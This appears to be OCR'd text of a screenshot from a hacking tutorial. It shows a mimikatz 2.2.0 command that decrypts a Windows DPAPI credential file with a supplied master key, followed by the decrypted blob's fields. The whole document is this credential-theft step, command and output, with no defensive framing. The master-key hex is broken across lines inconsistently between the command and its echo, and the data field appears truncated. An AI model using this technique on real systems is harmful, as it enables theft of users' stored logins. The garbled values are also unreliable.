 C:\Users\bunny\Desktop>mimikatz.exe "dpapi::cred /in:C:\Users\bunny\AppData\Local\Microsoft\Credentials\4D8F543ACD10B143849414A5085FE4E6 /masterkey:53c01b9679dc0e55b91584781fe13eb1c5faa2694
fedd74d3ad371754b9d9d841769882c8e14c965e4ae40a45dce88101cf5831fc4d694cc38e81"
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # dpapi::cred /in:C:\Users\bunny\AppData\Local\Microsoft\Credentials\4D8F543ACD10B143849414A5085FE4E6 /masterkey:53c01b9679dc0e55b91584781fe13eb1c5faa2694fc693f98838fe
754b9d9d841769882c8e14c965e4ae40a45dce88101cf5831fc4d694cc38e81
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {b3d8987a-42dd-4c6b-9c7f-a37d93e722b9}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 78e9dbbe7f91803777e6efae94cc3fcd
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : ef933b92194d5e6e026b6984b8097f21
dwDataLen : 000000e0 - 224
pbData :
b0b302e3f09b6e689cbb552cfa9147d2c71b1b3259ddedd20a1e7aa3ba0cccefcb46cd6
dwSignLen : 00000014 - 20
pbSign : 88a2903e4fd588095c721ce02451a8b1b5195674
HACK学习呀